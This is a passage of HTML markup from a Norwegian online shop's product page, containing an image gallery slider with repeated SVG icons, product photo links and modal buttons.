  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=493 493w,
        //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=600 600w,
        //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510 800w"
      src="//freijord.com/cdn/shop/products/1685414260316.jpg?v=1698290510&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35489995981117">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35489996013885" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35489996013885">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=493 493w,
          //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=600 600w,
          //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510 800w"
        src="//freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=493 493w,
        //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=600 600w,
        //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510 800w"
      src="//freijord.com/cdn/shop/products/1685414260332.jpg?v=1698290510&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35489996013885">
    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35489996046653" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35489996046653">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=493 493w,
          //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=600 600w,
          //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510 800w"
        src="//freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=493 493w,
        //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=600 600w,
        //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510 800w"
      src="//freijord.com/cdn/shop/products/1685414260282.jpg?v=1698290510&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35489996046653">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35489996079421" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35489996079421">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=493 493w,
          //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=600 600w,
          //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510 800w"
        src="//freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=493 493w,
        //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=600 600w,
        //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510 800w"
      src="//freijord.com/cdn/shop/products/1685414260348.jpg?v=1698290510&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35489996079421">
    <span class="visually-hidden">
      Åpne medie 6 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35489996112189" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35489996112189">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=493 493w,
          //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=600 600w,
          //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510 800w"
        src="//freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=493 493w,
        //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=600 600w,
        //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510 800w"
      src="//freijord.com/cdn/shop/products/1685414260305.jpg?v=1698290510&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35489996112189">
    <span class="visually-hidden">
      Åpne medie 7 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35489996144957" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35489996144957">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=493 493w,
          //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=600 600w,
          //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510 800w"
        src="//freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=493 493w,
        //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=600 600w,
        //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510 800w"
      src="//freijord.com/cdn/shop/products/1685414260359.jpg?v=1698290510&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35489996144957">
    <span class="visually-hidden">
      Åpne medie 8 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35489996177725" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35489996177725">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=493 493w,
          //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=600 600w,
          //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510 800w"
        src="//freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=493 493w,
        //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=600 600w,
        //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510 800w"
      src="//freijord.com/cdn/shop/products/1685414337395.jpg?v=1698290510&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35489996177725">
    <span class="visually-hidden">
      Åpne medie 9 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--26153254912317__main-35489996210493" class="product__media-item grid__item slider__slide" data-media-id="template--26153254912317__main-35489996210493">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=493 493w,
          //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=600 600w,
          //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=713 713w,
          
          
          
          
          
          
          
          
          //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510 800w"
        src="//freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26153254912317__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=493 493w,
        //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=600 600w,
        //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=713 713w,
        
        
        
        
        
        
        
        
        //freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510 800w"
      src="//freijord.com/cdn/shop/products/1685414341032.jpg?v=1698290510&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="35489996210493">
    <span class="visually-hidden">
      Åpne medie 10 i modal
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bla til venstre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">10</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bla til høyre"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
